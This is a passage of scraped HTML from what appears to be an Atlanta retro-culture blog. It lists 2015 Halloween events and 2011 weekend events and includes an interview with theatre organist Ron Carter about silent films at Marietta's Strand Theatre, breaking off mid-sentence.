href="https://fernbankmuseum.org/experience-imax/martinis-and-imax/"><strong>Fernbank Museum of Natural History’s Martinis and IMAX</strong></a>’s <a href="https://www.fernbankmuseum.org/calendar-of-events/martinis-imax-fright-night/"><strong>Fright Night Halloween Party</strong></a>, dripping with devilish drinks, costume contests and more (10/30)! Spook on down to <a href="https://www.facebook.com/pages/Callanwolde-Fine-Arts-Center/79963378765?rf=152692934864835"><strong>Callanwolde</strong> <strong>Fine Arts Center</strong></a> for their “<a href="https://callanwolde.org/halloween-night-on-callanwolde-mountain-2/"><strong>Halloween Night on Callanwolde Mountain</strong></a>” family-friendly party featuring trick-or-treating, live music with the <strong>Callanwolde Concert Band</strong> featuring <a href="https://www.matthewkaminski.com/"><strong>Matthew Kaminski</strong></a>, costume contests and more (10/30)! And party it up in Virginia Highlands with their <a href="https://www.facebook.com/events/925899477481310/"><strong>Halloween Night in the Highlands</strong></a> event featuring costume contests and more (10/31)!</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2015/10/12079683_10153767154624015_1522384923892883865_n.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-14395" src="https://www.atlretro.com/wp-content/uploads/2015/10/12079683_10153767154624015_1522384923892883865_n-300x200.jpg" alt="12079683_10153767154624015_1522384923892883865_n" width="300" height="200" srcset="https://atlretro.com/wp-content/uploads/2015/10/12079683_10153767154624015_1522384923892883865_n-300x200.jpg 300w, https://atlretro.com/wp-content/uploads/2015/10/12079683_10153767154624015_1522384923892883865_n.jpg 552w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><strong>4. Gothic &amp; Ghastly. </strong>It’s a night of gothic chills at <a href="https://www.atlantasymphony.org/Calendar.aspx?gclid=CO6omJS1-bkCFUlp7AodHy4ADw"><strong>Atlanta Symphony Hall</strong></a> as the<strong> <a href="https://www.facebook.com/atlantasymphony?fref=ts">Atlanta Symphony Orchestra</a></strong> presents a night of <strong>Danny Elfman</strong>’s music from the films of <strong>Tim Burton</strong> at 8pm (10/31)! Haunt on down to the <a href="https://www.oaklandcemetery.com/"><strong>Historic </strong><strong>Oakland Cemetery</strong></a> for their annual hour-long <a href="https://www.facebook.com/events/746233318821345/"><strong>Capturing the Spirit of Oakland 2015 Ghost Tours</strong></a>, featuring music, a fortune teller and more! Come on out and tiptoe through the graves, make a few new spirited friends and hear the hallowed tales of some of their eternal residents, running from 5:30pm to 10:30pm (10/29-10/31)!</p>
<p><strong>5</strong><strong>. Horrifying Haunts. </strong> <em>It’s a gore-fest at </em><a href="https://www.facebook.com/events/1201574799869370/"><strong>Chambers of Horror Haunted House</strong></a> at the <a href="https://www.masqueradeatlanta.com/"><strong>Masquerade</strong></a> as they terrify with their adults-only blood-infested splatter-fest [10/29-11/1, 8pm-12am/1am (weekend)]! Or creep on down to <a href="https://www.facebook.com/NetherworldHauntedHouse?fref=ts"><strong>Netherworld Haunted House</strong></a> in Norcross and spook it up through Nov. 1 (7:30pm-10:30pm week days; 7pm-midnight weekends)! <a href="https://www.atlretro.com/wp-content/uploads/2015/10/Ghastly-2015-illustration-with-title-banner.png"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-14397" src="https://www.atlretro.com/wp-content/uploads/2015/10/Ghastly-2015-illustration-with-title-banner-300x216.png" alt="Ghastly-2015-illustration-with-title-banner" width="300" height="216" srcset="https://atlretro.com/wp-content/uploads/2015/10/Ghastly-2015-illustration-with-title-banner-300x216.png 300w, https://atlretro.com/wp-content/uploads/2015/10/Ghastly-2015-illustration-with-title-banner.png 683w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>6</strong><strong>. Thrill</strong><strong>ing and Chilling</strong><strong> Theatrics. </strong> Be the Headless Horseman’s next victim and get your bones chilled at <a href="https://www.serenbeplayhouse.com/"><strong>Serenbe Playhouse</strong></a>’s thrilling presentation of their immersive spooky attraction and show,<strong> <a href="https://www.serenbeplayhouse.com/home/performances/2015-season/the-sleepy-hollow-experience">THE SLEEPY HOLLOW EXPERIENCE</a></strong>, haunting through Nov. 8 (Wed-Sun at 8pm; Fri-Sat at 10:30pm)! <a href="https://www.thearts-exchange.org/"><strong>The Arts Exchange</strong></a> spooks it up with their <a href="https://www.facebook.com/events/1702187376671313/"><strong>Halloween 2015</strong></a> party featuring performance art, a spooky amphitheatre and experimental music at 8pm (10/31)! Get immortal with the <a href="https://www.puppet.org/"><strong>Center for Puppetry Arts</strong></a>’ presentation of Jon Ludwig and Jason Hines’ <strong><a href="https://www.puppet.org/perform/ghastly.shtml">THE GHASTLY DREADFULS: RAISING SPIRITS</a></strong> adults-only spook show filled with creepy stories, devilish dances and more (10/28-10/31; 8pm)!</p>
<p><strong>7</strong><strong>. Psychotic</strong><strong>ally Psychedelic</strong><strong>.</strong> <em>Rattle your bones and g</em>et psychedelic at the <a href="https://redlightcafe.com/"><strong>Red Light Café</strong></a> with their <strong><a href="https://redlightcafe.com/events/night-of-the-dead-halloween-party-2015">Night of the Dead Halloween Party</a></strong> featuring <a href="https://www.facebook.com/gr8fuldude?facebook-page"><strong>gr8FLdude &amp; frenz</strong></a> and <a href="https://www.facebook.com/Dead-Affect-1125674934112883/"><strong>Dead</strong> <strong>Affect</strong></a> (10/31)! Or jam it up with <a href="https://www.facebook.com/honeywoodmusic"><strong>Honeywood</strong></a> during their Halloween <a href="https://www.atlretro.com/wp-content/uploads/2015/10/trader-vics-halloween.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-14398" src="https://www.atlretro.com/wp-content/uploads/2015/10/trader-vics-halloween-300x230.jpg" alt="trader-vics-halloween" width="300" height="230" srcset="https://atlretro.com/wp-content/uploads/2015/10/trader-vics-halloween-300x230.jpg 300w, https://atlretro.com/wp-content/uploads/2015/10/trader-vics-halloween.jpg 427w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>show at the <a href="https://www.thecrimsonmoon.com/"><strong>Crimson Moon Café</strong></a> (10/31)! And it’s “<strong>Hawgtoberfest</strong>” at <a href="https://www.facebook.com/hottiehawgsbbq"><strong>Hottie Hawgs BBQ</strong></a> with <a href="https://www.facebook.com/swamigonebananas"><strong>Swami Gone Bananas</strong></a> (10/31)!</p>
<p><strong>8</strong><strong>. </strong><strong>Tricks or Tikis</strong><strong>!</strong> <a href="https://www.tradervicsatl.com/"><strong>Trader Vic’s</strong></a> takes a big hairy bite out of you with their <strong><a href="https://www.pinterest.com/pin/297308012880084887/">Werewolves of London Halloween</a> </strong>dinner event, featuring a prix fixe menu ($35/person) including monstrous starters, entrées and desserts. Werewolves &amp; Pina Coladas, OH MY! <strong>Trader Vic’s</strong> calls all werewolves to come in &amp; enjoy Pina Coladas à la <strong>Warren Zevon</strong>&#8216;s &#8220;<strong>Werewolves of London</strong>&#8221; this Halloween! Costumes are encouraged &amp; are worn best if your hair is perfect! Doors Open at 5:00 p.m. (10/30)!</p>
<p><strong>9</strong><strong>. Decaying Eighties.</strong> <a href="https://www.facebook.com/atlcollective"><strong>ATL Collective</strong></a> delivers two nights of rotting flesh as they raise the dead with their performance of <strong>Michael <a href="https://www.atlretro.com/wp-content/uploads/2015/10/10.31Basement.png"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-14384" src="https://www.atlretro.com/wp-content/uploads/2015/10/10.31Basement-194x300.png" alt="10.31Basement" width="194" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/10/10.31Basement-194x300.png 194w, https://atlretro.com/wp-content/uploads/2015/10/10.31Basement-662x1024.png 662w, https://atlretro.com/wp-content/uploads/2015/10/10.31Basement.png 850w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a>Jackson</strong>’s Halloween classic, “<strong>Thriller</strong>” at <a href="https://www.centerstage-atlanta.com/shows/vinyl/"><strong>Vinyl</strong></a> (10/30-10/31)! Or do the Monster Mash at <a href="https://www.facebook.com/StevesLiveMusic?fref=ts"><strong>Steve’s Li</strong></a><a href="https://www.facebook.com/StevesLiveMusic?fref=ts"><strong>ve Music</strong></a> as they dish out a spooky night with <a href="https://www.facebook.com/pages/The-Lizardmen/60443446456?ref=hl"><strong>The Lizardmen</strong></a> and <a href="https://www.facebook.com/devomatix?fref=ts"><strong>Devomatix</strong></a> (Devo tribute) (10/31)! <a href="https://www.atlretro.com/2011/06/08/kool-kat-of-the-week-back-to-the-eighties-with-becky-cormier-finch-of-denim-arcade/"><strong>Kool Kat Becky Cormier Finch</strong></a> and <a href="https://www.denimarcade.com/"><strong>Denim Arcade</strong></a> deliver a rockin’ ‘80s Halloween show at the <a href="https://www.facebook.com/DallasPublicHouse"><strong>Dallas Public House</strong></a> (10/31)!</p>
<p><strong>10</strong><strong>. Groove Like a Ghoul!</strong> <em>It’s a night of boos and blues as </em><a href="https://www.mudcatblues.com/"><strong>Danny ‘Mudcat’ </strong></a><a href="https://www.mudcatblues.com/"><strong>Dudeck</strong></a> and the <strong>Atlanta Horns</strong> get down at their annual <strong><a href="https://www.facebook.com/events/1492725147719837/">Halloween Bamboo Au Go Go Party</a></strong> with <strong>The Reverend &amp; the Lady</strong> and <a href="https://www.facebook.com/yoshito.kiyono.1"><strong>Yoshito Kiyono</strong></a> at the <a href="https://northsidetavern.com/"><strong>Northside Tavern</strong></a> (10/31)! Put on those dancin’ shoes groove like a ghoul at <a href="https://basementatl.com/"><strong>The Basement</strong></a> as they get down with forty thousand years of funk during their <a href="https://www.facebook.com/events/999977753358481/"><strong>Keep on Movin’ Halloween Dance Party</strong></a> (10/31)! And get ghastly and groove on down to the <a href="https://www.facebook.com/TheMusicRoomATL"><strong>The</strong> <strong>Music Room</strong></a> for the <a href="https://www.facebook.com/dangerfeelnewbies/timeline"><strong>Dangerfeel Newbies</strong></a>’ <strong>Soul of Jazz Halloween Jam</strong> (10/31)!</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/alfred-hitchcock/" rel="tag">Alfred Hitchcock</a>, <a href="https://atlretro.com/tag/all-hallows-eve/" rel="tag">all hallows eve</a>, <a href="https://atlretro.com/tag/aso/" rel="tag">ASO</a>, <a href="https://atlretro.com/tag/atlanta-symponny-orchestra/" rel="tag">atlanta symponny orchestra</a>, <a href="https://atlretro.com/tag/b-52s/" rel="tag">B-52s</a>, <a href="https://atlretro.com/tag/big-foot/" rel="tag">Big Foot</a>, <a href="https://atlretro.com/tag/blue-oyster-cult/" rel="tag">Blue Oyster Cult</a>, <a href="https://atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://atlretro.com/tag/chambers-of-horror/" rel="tag">Chambers of Horror</a>, <a href="https://atlretro.com/tag/classic-horror/" rel="tag">classic horror</a>, <a href="https://atlretro.com/tag/danny-elfman/" rel="tag">Danny Elfman</a>, <a href="https://atlretro.com/tag/eayc/" rel="tag">eayc</a>, <a href="https://atlretro.com/tag/euclid-avenue-yacht-club/" rel="tag">Euclid Avenue Yacht Club</a>, <a href="https://atlretro.com/tag/fernbank-fright-fest/" rel="tag">fernbank fright fest</a>, <a href="https://atlretro.com/tag/ghostbusters/" rel="tag">Ghostbusters</a>, <a href="https://atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://atlretro.com/tag/haunted-houses/" rel="tag">haunted houses</a>, <a href="https://atlretro.com/tag/haunts/" rel="tag">haunts</a>, <a href="https://atlretro.com/tag/john-carpenter/" rel="tag">John Carpenter</a>, <a href="https://atlretro.com/tag/marys/" rel="tag">Mary's</a>, <a href="https://atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://atlretro.com/tag/netherworld/" rel="tag">Netherworld</a>, <a href="https://atlretro.com/tag/night-terrors/" rel="tag">night terrors</a>, <a href="https://atlretro.com/tag/psycho/" rel="tag">Psycho</a>, <a href="https://atlretro.com/tag/rocky-horror-picture-show/" rel="tag">rocky Horror Picture Show</a>, <a href="https://atlretro.com/tag/serenbe/" rel="tag">serenbe</a>, <a href="https://atlretro.com/tag/slasher/" rel="tag">slasher</a>, <a href="https://atlretro.com/tag/sleepy-hollow/" rel="tag">sleepy hollow</a>, <a href="https://atlretro.com/tag/the-casket-creatures/" rel="tag">the casket creatures</a>, <a href="https://atlretro.com/tag/tiki/" rel="tag">tiki</a>, <a href="https://atlretro.com/tag/tim-burton/" rel="tag">tim burton</a>, <a href="https://atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://atlretro.com/tag/werewolves-of-london/" rel="tag">werewolves of london</a>, <a href="https://atlretro.com/tag/white-zombie/" rel="tag">white zombie</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/08/24/kool-kat-of-the-week-silent-no-more-organist-ron-carter-restores-the-music-to-garbo%e2%80%99s-flesh-and-the-devil-and-more-at-marietta%e2%80%99s-strand-theatre/">Kool Kat of the Week: Silent No More: Organist Ron Carter Restores the Music to Garbo’s FLESH AND THE DEVIL and More at Marietta’s Strand Theatre</a></h2>
            Posted on: <strong>Aug 24th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2011/08/flesh-the-devil-1926-missgarbo.jpg"><img loading="lazy" decoding="async" class="alignright size-large wp-image-2426" title="flesh-the-devil-1926-missgarbo" src="https://www.atlretro.com/wp-content/uploads/2011/08/flesh-the-devil-1926-missgarbo-657x1024.jpg" alt="" width="346" height="538" srcset="https://atlretro.com/wp-content/uploads/2011/08/flesh-the-devil-1926-missgarbo-657x1024.jpg 657w, https://atlretro.com/wp-content/uploads/2011/08/flesh-the-devil-1926-missgarbo-192x300.jpg 192w, https://atlretro.com/wp-content/uploads/2011/08/flesh-the-devil-1926-missgarbo.jpg 771w" sizes="auto, (max-width: 346px) 100vw, 346px" /></a>One might almost think it was the 1920s this week in Atlanta. This city is lucky to have two vintage movie palaces with mighty organs, and both are playing classic silent movies this week with live accompaniment. First at the <strong><a href="https://www.foxtheatre.org/" target="_blank">Fabulous Fox</a></strong> on Thurs. Aug. 25 at 7:30 p.m.  is <strong><a href="https://www.foxtheatre.org/ccff2011/zorro.aspx" target="_blank">THE MARK OF ZORRO</a></strong> (1920), one of the final three features in this year&#8217;s <strong>Coca-Cola Summer Film Festival</strong>. Then on Sunday at 2:30 p.m., the <strong><a href="https://www.earlsmithstrand.org/" target="_blank">Earl Smith Strand Theatre</a></strong> in Marietta presents <strong><a href="https://www.earlsmithstrand.org/upcoming-events.php" target="_blank">FLESH AND THE DEVIL</a></strong> (1926), a dramatic romantic gem fraught with passion and betrayal that stars <strong>Greta Garbo</strong> in her first appearance in an American movie.</p>
<p>And just a few weeks from now on Sun. Sept. 11 at 3 p.m., <strong><a href="https://www.callanwolde.org" target="_blank">Callanwolde</a></strong> is going to be hosting <strong>PIPES ON PEACHTREE</strong>, a program by the <strong><a href="https://www.theatreorgans.com/georgia/atlanta/atos/" target="_blank">Atlanta Chapter of the American Theatre Organ Society</a></strong> (ACATOS) on Atlanta’s movie palaces of the 1920s, ‘30s and 40s, and their organs including <strong>Joe Patten</strong>, Atlanta’s “Phantom of the Fox”; noted organist technician and teacher <strong>John Tanner</strong>; and <strong>John Clark McCall</strong>, author of <strong>ATLANTA FOX ALBUM</strong> and other articles about Atlanta’s theatres. Highlights include a pictorial tour, playing of Callanwolde’s own 60-rank Aeolian residence pipe organ and the opportunity to tour the 1920s Gothic-Tudor mansion.</p>
<div id="attachment_2428" style="width: 284px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/08/strand-int2-vertical.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2428" class="size-full wp-image-2428  " title="strand-int2-vertical" src="https://www.atlretro.com/wp-content/uploads/2011/08/strand-int2-vertical.jpg" alt="" width="274" height="410" srcset="https://atlretro.com/wp-content/uploads/2011/08/strand-int2-vertical.jpg 428w, https://atlretro.com/wp-content/uploads/2011/08/strand-int2-vertical-200x300.jpg 200w" sizes="auto, (max-width: 274px) 100vw, 274px" /></a><p id="caption-attachment-2428" class="wp-caption-text">Inside The Earl Smith Strand Theatre. Photo courtesy of The Strand.</p></div>
<p>ATLRetro caught up with <strong>Ron Carter</strong>, who’ll be playing the <strong>Mighty Allen Theatre Organ</strong> at The Strand on Sun. for a sneak preview of all these upcoming events and why in the digital age, it’s still an amazing experience to see a movie in a vintage venue with live musical accompaniment. And frankly it gives us chills that Ron also be accompanying <strong>DR. JEKYLL AND MR. HYDE</strong> (1920), starring <strong>John Barrymore</strong>, on Oct. 30, at The Strand, closing out what has been a four-film silent series.</p>
<p><em>Let’s start with your take on what’s so special about seeing a classic movie at The Earl Smith Strand Theatre? Why should people in 2011 want to spend a summer Sunday afternoon watching a silent movie in a vintage cinema?</em></p>
<p>The Strand is a very unique venue. It was built in 1935 and at that time was the largest neighborhood movie theatre in the Atlanta metro area. Now it is the only neighborhood theatre in the Atlanta area which has been restored (I call it an adaptive restoration) to what it was originally intended to be and more! Our marquee is an exact replica (except for the state-of-the-art digital reader board) of the art deco one with real neon that was installed when the theatre opened in 1935 but then replaced with a &#8220;modern&#8221; one in 1964 during a remodeling by the <strong>Georgia Theatre Company</strong>. UGH—it was ugly!</p>
<p>Then when one walks into our outer art deco lobby and views the etched glass above our entrance doors, the ceramic tile floors and granite countertops, and the metal ceiling, you are transported back into a time when a theater was more than just four walls with some curtains hanging to cover up the cement block. Then you reach the inner lobby with its grand staircase, copper-painted ceiling, ornate chandelier and mosaic-covered lighting fixtures. All of this creates an expectation and wonder of what lies beyond the ornate auditorium doors! <strong>Samuel Rothafel</strong> (aka &#8220;<strong>Roxy&#8221;</strong>), who built the largest movie palace in the world in New  York&#8217;s Times Square (over 6000 seats), had a famous quote. He said &#8220;The show starts on the sidewalk.&#8221; He felt that the building, the environment, the overall experience  was just as important to the patron as the show on the stage. <a href="https://atlretro.com/2011/08/24/kool-kat-of-the-week-silent-no-more-organist-ron-carter-restores-the-music-to-garbo%e2%80%99s-flesh-and-the-devil-and-more-at-marietta%e2%80%99s-strand-theatre/#more-2423" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/1920s/" rel="tag">1920s</a>, <a href="https://atlretro.com/tag/acatos/" rel="tag">ACATOS</a>, <a href="https://atlretro.com/tag/allen-organ-company/" rel="tag">Allen Organ Company</a>, <a href="https://atlretro.com/tag/american-theatre-organ-society/" rel="tag">American Theatre Organ Society</a>, <a href="https://atlretro.com/tag/art-deco-theatre/" rel="tag">art deco theatre</a>, <a href="https://atlretro.com/tag/atlanta-capitol/" rel="tag">Atlanta Capitol</a>, <a href="https://atlretro.com/tag/atlanta-fox-album/" rel="tag">Atlanta Fox Album</a>, <a href="https://atlretro.com/tag/bob-van-camp/" rel="tag">Bob Van Camp</a>, <a href="https://atlretro.com/tag/byrd-theatre/" rel="tag">Byrd Theatre</a>, <a href="https://atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://atlretro.com/tag/clark-wilson/" rel="tag">Clark Wilson</a>, <a href="https://atlretro.com/tag/coca-cola-summer-film-festival/" rel="tag">Coca-Cola Summer Film Festival</a>, <a href="https://atlretro.com/tag/dr-jekyll-and-mr-hyde/" rel="tag">Dr Jekyll and Mr Hyde</a>, <a href="https://atlretro.com/tag/earl-reece/" rel="tag">Earl Reece</a>, <a href="https://atlretro.com/tag/earl-smith-strand-theatre/" rel="tag">Earl Smith Strand Theatre</a>, <a href="https://atlretro.com/tag/flesh-and-the-devil/" rel="tag">Flesh and the Devil</a>, <a href="https://atlretro.com/tag/fox-theatre/" rel="tag">Fox Theatre</a>, <a href="https://atlretro.com/tag/georgia-theatre-company/" rel="tag">Georgia Theatre Company</a>, <a href="https://atlretro.com/tag/greta-garbo/" rel="tag">Greta Garbo</a>, <a href="https://atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://atlretro.com/tag/joe-patten/" rel="tag">Joe Patten</a>, <a href="https://atlretro.com/tag/john-barrymore/" rel="tag">John Barrymore</a>, <a href="https://atlretro.com/tag/john-clark-mccall/" rel="tag">John Clark McCall</a>, <a href="https://atlretro.com/tag/john-tanner/" rel="tag">John Tanner</a>, <a href="https://atlretro.com/tag/larry-douglas-embury/" rel="tag">Larry Douglas Embury</a>, <a href="https://atlretro.com/tag/loews-grand/" rel="tag">Loews Grand</a>, <a href="https://atlretro.com/tag/marietta/" rel="tag">Marietta</a>, <a href="https://atlretro.com/tag/mark-of-zorro/" rel="tag">Mark of Zorro</a>, <a href="https://atlretro.com/tag/metropolis/" rel="tag">Metropolis</a>, <a href="https://atlretro.com/tag/mighty-allen-theatre-organ/" rel="tag">Mighty Allen Theatre Organ</a>, <a href="https://atlretro.com/tag/mighty-mo/" rel="tag">Mighty Mo</a>, <a href="https://atlretro.com/tag/moller/" rel="tag">Moller</a>, <a href="https://atlretro.com/tag/movie-palace/" rel="tag">movie palace</a>, <a href="https://atlretro.com/tag/music-grinder/" rel="tag">Music Grinder</a>, <a href="https://atlretro.com/tag/paramount-theatre/" rel="tag">Paramount Theatre</a>, <a href="https://atlretro.com/tag/phantom-of-the-fox/" rel="tag">Phantom of the Fox</a>, <a href="https://atlretro.com/tag/phantom-of-the-opera/" rel="tag">Phantom of the Opera</a>, <a href="https://atlretro.com/tag/pipes-on-peachtree/" rel="tag">Pipes on Peachtree</a>, <a href="https://atlretro.com/tag/puccini/" rel="tag">Puccini</a>, <a href="https://atlretro.com/tag/radio-city/" rel="tag">Radio City</a>, <a href="https://atlretro.com/tag/rialto/" rel="tag">Rialto</a>, <a href="https://atlretro.com/tag/ron-carter/" rel="tag">Ron Carter</a>, <a href="https://atlretro.com/tag/roxy-theatre/" rel="tag">Roxy Theatre</a>, <a href="https://atlretro.com/tag/samuel-rothafel/" rel="tag">Samuel Rothafel</a>, <a href="https://atlretro.com/tag/savannah-lucas/" rel="tag">Savannah Lucas</a>, <a href="https://atlretro.com/tag/silent-movies/" rel="tag">silent movies</a>, <a href="https://atlretro.com/tag/singalong/" rel="tag">singalong</a>, <a href="https://atlretro.com/tag/strand-theatre/" rel="tag">Strand Theatre</a>, <a href="https://atlretro.com/tag/tcm/" rel="tag">TCM</a>, <a href="https://atlretro.com/tag/theatre-organs/" rel="tag">theatre organs</a>, <a href="https://atlretro.com/tag/twenties/" rel="tag">Twenties</a>, <a href="https://atlretro.com/tag/walker-organ-company/" rel="tag">Walker Organ Company</a>, <a href="https://atlretro.com/tag/wings/" rel="tag">Wings</a>, <a href="https://atlretro.com/tag/wurlitzer/" rel="tag">Wurlitzer</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/08/12/weekend-update-aug-12-14-2011/">Weekend Update, Aug. 12-14, 2011</a></h2>
            Posted on: <strong>Aug 12th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/08/p4p-final-WEB.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-2124" title="p4p-final-WEB" src="https://www.atlretro.com/wp-content/uploads/2011/08/p4p-final-WEB-194x300.jpg" alt="" width="194" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/08/p4p-final-WEB-194x300.jpg 194w, https://atlretro.com/wp-content/uploads/2011/08/p4p-final-WEB.jpg 414w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a>Friday, August 12</em></p>
<p>Hear some great garage rock and rockabilly, pose with a pin-up girl, see burlesque acts, win raffle prizes and support a great animal charity at <strong><a href="https://pinupsforpitbullsatlanta.eventbrite.com/" target="_blank">Little Darling&#8217;s Pinups for Pitbulls Presents: Dog Days of Summer!</a> </strong>starting at 8 p.m. at <strong><a href="https://www.facebook.com/The.Basement.EAV" target="_blank">The Basement</a></strong> beneath <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. Check out our first-ever <strong>Kool Kitten</strong> interview with <strong>April 2001 Pinups for Pitbulls Calendar</strong> model <strong>Brook Bolen <a href="https://www.atlretro.com/2011/08/10/kool-kitten-of-the-week-a-pin-up-girl-and-her-pups-brook-bolen-and-the-f%E2%80%99n-heartbreaks-rock-out-for-pitbulls/">here</a>. </strong> Performers include &#8217;60s girl group revivalists <strong><a href="https://www.facebook.com/pages/the-fn-heartbreaks/105366069511777" target="_blank">The F&#8217;n Heartbreaks</a> </strong>(of which Brook is a bandmember) and <strong><a href="https://www.psychodevilles.com/fr_home.cfm" target="_blank">The Hot Rod Walt Trio</a></strong> (read our <strong>Kool Kat </strong>interview with Hot Rod Walt <strong><a href="https://www.atlretro.com/2011/06/29/kool-kat-of-the-week-taking-a-high-speed-ride-with-hot-rod-walt-of-the-psycho-devilles-to-the-star-bar-and-beyond/" target="_blank">here</a></strong>); local burlesque stars <strong><a href="https://www.talloolah.com/" target="_blank">Talloolah Love</a>, Barbalicious</strong> and <strong><a href="https://www.sadiehawkins.net/" target="_blank">Sadie Hawkins</a></strong> of <strong><a href="https://www.blastoffburlesque.com/" target="_blank">Blast-Off Burlesque</a></strong>, and <strong><a href="https://www.pinupsforpitbulls.com/" target="_blank">Pinups for Pitbulls</a></strong> charity-founder <strong>Little Darling</strong> herself!</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/08/villain-family-starbar.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-2212" title="villain family-starbar" src="https://www.atlretro.com/wp-content/uploads/2011/08/villain-family-starbar.jpg" alt="" width="180" height="278" /></a>It&#8217;s another honky tonk rockabilly Friday at<strong> <a href="https://starbaratlanta.com/" target="_blank">Star Bar</a> </strong>with<strong> <a href="https://www.facebook.com/pages/Caroline-the-Ramblers/278676365042" target="_blank">Caroline &amp; the Ramblers</a>, <a href="https://www.facebook.com/pages/Villain-Family/146206865422843" target="_blank">Villain Family</a></strong> and <strong><a href="https://www.theserenaders.com/" target="_blank">The Serenaders</a></strong>. It&#8217;s also always good news to hear about a too-rare<strong> <a href="https://www.myspace.com/subsonicsatlanta" target="_blank">Subsonics</a> </strong>show, so we&#8217;re happy to report <strong>Buffi Aguero </strong>&amp; Co. will be garage-rockin&#8217; it out at <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a></strong> tonight with <strong><a href="https://www.facebook.com/pages/Carnivores/107946431821?ref=ts" target="_blank">Carnivores</a></strong> and <strong>Howlies.</strong> <strong><a href="https://www.belafleck.com/" target="_blank">Bela Fleck</a> &amp; the Flecktones</strong> and <strong><a href="https://www.brucehornsby.com/" target="_blank">Bruce Hornsby</a> &amp; the Noisemakers</strong> are at <strong><a href="https://www.classicchastain.com/" target="_blank">Classic Chastain</a></strong>. Swing to jazz, earthy blues and a little rock n roll by vocalist <strong><a href="https://www.gwenhughes.com/" target="_blank">Gwen Hughes</a></strong> and her band <strong>The Retro Jazz Kats</strong> at <strong><a href="https://www.callanwolde.org/" target="_blank">Callanwolde Jazz on the Lawn</a></strong> tonight. Catch an IMAX movie and dance to blues, jazz and a <a href="https://www.atlretro.com/wp-content/uploads/2011/08/subsonics.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-2106" title="subsonics" src="https://www.atlretro.com/wp-content/uploads/2011/08/subsonics.jpg" alt="" width="192" height="192" srcset="https://atlretro.com/wp-content/uploads/2011/08/subsonics.jpg 300w, https://atlretro.com/wp-content/uploads/2011/08/subsonics-150x150.jpg 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>slight bit of funk courtesy of <strong>Derryl Rivers &amp; the Flying Circus </strong>at <strong><a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a></strong>.  Recent <strong><a href="https://www.atlretro.com/2011/07/14/kool-kat-of-the-week-sleeping-with-a-banjo-and-more-honky-tonk-habits-divulged-by-julea-thomerson-of-the-bareknuckle-bettties/" target="_blank">Kool Kat Julea Thomerson</a></strong> and the <strong><a href="https://bareknucklebetties.com/" target="_blank">BareKnuckle Betties</a> </strong>plays <a href="https://www.fivespot-atl.com/" target="_blank"><strong>The Five Spot</strong> </a>with <a href="https://www.facebook.com/midnightrevival" target="_blank"><strong>Midnight Revival</strong> </a>and <strong>Silent Coyote</strong>. And <strong><a href="https://www.facebook.com/event.php?eid=264209726922486" target="_blank">CineProv</a></strong> pokes good-natured fun at <strong>THE ROCKETEER</strong> at <strong><a href="https://www.relapsecomedy.com/" target="_blank">Relapse Theatre</a></strong>.</p>
<p><em>Saturday August 13</em></p>
<p>Yet another clone-worthy day and night in Retro Atlanta. It&#8217;s almost impossible to pick just <a href="https://www.atlretro.com/wp-content/uploads/2011/08/morte-makeup-class.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-2107" title="morte makeup class" src="https://www.atlretro.com/wp-content/uploads/2011/08/morte-makeup-class.jpg" alt="" width="180" height="136" /></a>one of the vintage wonderland of activities tonight. First, the good news is a couple of things are in the afternoon. Kids and their parents are in for tricks and treats as the <strong><a href="https://www.silverscreamspookshow.com/HOME.html" target="_blank">Silver Scream Spookshow</a></strong>&#8216;s <strong>Professor Morte</strong> teaches a <strong><a href="https://www.facebook.com/event.php?eid=147202275358486" target="_blank">Monster Make-Up Class</a></strong> at <strong><a href="https://www.mainstreetschoolofart.com/" target="_blank">Main Street School of Art</a></strong> at 1 p.m. Learn how to turn your kid and you into a 